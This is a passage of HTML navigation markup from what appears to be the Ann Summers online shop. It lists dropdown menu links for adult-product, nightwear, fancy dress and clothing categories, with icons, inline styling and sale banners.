    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/nipple-clamps/" id="bondage-clamps" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nipple Clamps
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/sensation-play/" id="bondage-sensation" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sensation Play
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="bondage-shop"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="bondage-shop"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sale/bondage/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/nightwear/all-nightwear/" id="Nightwear"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Nightwear
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Nightwear">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/all-nightwear/" id="lingerie-shop-by-category-nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Nightwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/new-arrivals/" id="nightwear-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/chemises-babydolls/" id="nightwear-category-chemises-babydolls" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chemises &amp; Babydolls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/pyjamas/" id="nightwear-category-pj-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Pyjamas
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/robes/" id="nightwear-category-robes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Robes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/camis/" id="nightwear-category-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Nightwear"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Nightwear"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sale/nightwear/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/lubes-essentials/all-sex-essentials/" id="sex-essentials"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lubes &amp; Essentials
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-essentials">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/all-sex-essentials/" id="sex-essentials-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/lubes/" id="sex-essentials-lubes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lubes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/bestsellers/" id="sex-essentials-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/anal-sex-essentials/" id="sex-essentials-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/vegan-sex-essentials/" id="vegan-sex-essentials-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vegan Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/massage-oils/" id="sex-essentials-massage" role="menuitem" class="dropdown-link" tabindex="-1" >
        Massage Oils
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/hygiene-toy-cleaners/" id="sex-essentials-hygiene" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hygiene &amp; Toy Cleaners
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/condoms/" id="sex-essentials-condoms" role="menuitem" class="dropdown-link" tabindex="-1" >
        Condoms
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/sex-supplements-stimulants/" id="Supplements-Stimulants" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Supplements &amp; Stimulants
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="sex-essentials-special-offers-buy-one-get-one-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-couples/" id="sex-essentials-highlights-bettercouples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-her/" id="sex-essentials-highlights-betterher" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-him/" id="sex-essentials-highlights-betterhim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/batteries-chargers/" id="sex-essentials-batteries" role="menuitem" class="dropdown-link" tabindex="-1" >
        Batteries &amp; Chargers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-essentials"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-essentials"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sale/lubes-oils-stimulants/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="fancy-dress"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Fancy Dress
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="fancy-dress">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/all-fancy-dress/" id="fancy-dress-shop-by-category-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/bunny-costumes/" id="fancy-dress-shop-by-collection-bunny" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bunny Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/maid-costumes/" id="fancy-dress-shop-by-collection-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Maid Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/police-costumes/" id="fancy-dress-shop-by-collection-police" role="menuitem" class="dropdown-link" tabindex="-1" >
        Police Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/beer-maids/" id="fancy-dress-shop-by-cat-beer-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Beer Maids
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/burlesque-costumes/" id="fancy-dress-shop-by-collection-burlesque" role="menuitem" class="dropdown-link" tabindex="-1" >
        Burlesque Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/nurse-costumes/" id="fancy-dress-shop-by-collection-nurses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nurse Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/dress-up-accessories/" id="fancy-dress-by-category-dress-up-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dress Up Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
        .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="fancy-dress"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="fancy-dress"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sale/fancy-dress/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/clothing/all-clothing/" id="Clothing-clothes"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Clothing
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Clothing-clothes">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/all-clothing/" id="all-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/dresses/" id="clothing-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
